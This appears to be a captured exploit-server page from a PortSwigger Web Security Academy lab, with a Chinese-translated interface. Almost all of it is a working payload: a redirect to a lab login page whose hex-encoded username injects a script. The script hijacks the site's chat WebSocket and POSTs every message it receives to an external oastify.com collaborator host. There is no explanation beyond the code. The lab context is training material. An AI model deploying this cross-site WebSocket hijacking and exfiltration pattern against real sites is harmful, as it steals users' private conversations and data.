 HTTPS协议
文件：
/exploit
头：
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
身体：
document.location = "https://cms-0afe002f031d721780a699b60062006e.web-security-academy.net/login?
username=%3c%73%63%72%69%70%74%3e%0a%20%20%20%20%76%61%72%20%77%73%20%3d%20%6e%65%77%20%57%65%62%53%6f%63
%6b%65%74%28%27%77%73%73%3a%2f%2f%30%61%66%65%30%30%32%66%30%33%31%64%37%32%31%37%38%30%61%36%39%39%62%3
6%30%30%36%32%30%30%36%65%2e%77%65%62%2d%73%65%63%75%72%69%74%79%2d%61%63%61%64%65%6d%79%2e%6e%65%74%2f%
63%68%61%74%27%29%3b%0a%20%20%20%20%77%73%2e%6f%6e%6f%70%65%6e%20%3d%20%66%75%6e%63%74%69%6f%6e%28%29%20%
7b%0a%20%20%20%20%20%20%20%20%77%73%2e%73%65%6e%64%28%22%52%45%41%44%59%22%29%3b%0a%20%20%20%20%7d%3b%0a
%20%20%20%20%77%73%2e%6f%6e%6d%65%73%73%61%67%65%20%3d%20%66%75%6e%63%74%69%6f%6e%28%65%76%65%6e%74%29%2
0%7b%0a%20%20%20%20%20%20%20%20%66%65%74%63%68%28%27%68%74%74%70%73%3a%2f%2f%62%72%36%34%68%70%36%63%6d%
36%68%72%77%79%67%37%69%72%75%66%72%34%72%6d%35%64%62%34%7a%30%6e%70%2e%6f%61%73%74%69%66%79%2e%63%6f%6d
%27%2c%20%7b%6d%65%74%68%6f%64%3a%20%27%50%4f%53%54%27%2c%20%6d%6f%64%65%3a%20%27%6e%6f%2d%63%6f%72%73%27
%2c%20%62%6f%64%79%3a%20%65%76%65%6e%74%2e%64%61%74%61%7d%29%3b%0a%20%20%20%20%7d%3b%0a%3c%2f%73%63%72%69
%70%74%3e&password=anything";
</script>
商店 查看漏洞利用 向受害者提供漏洞利用 访问日志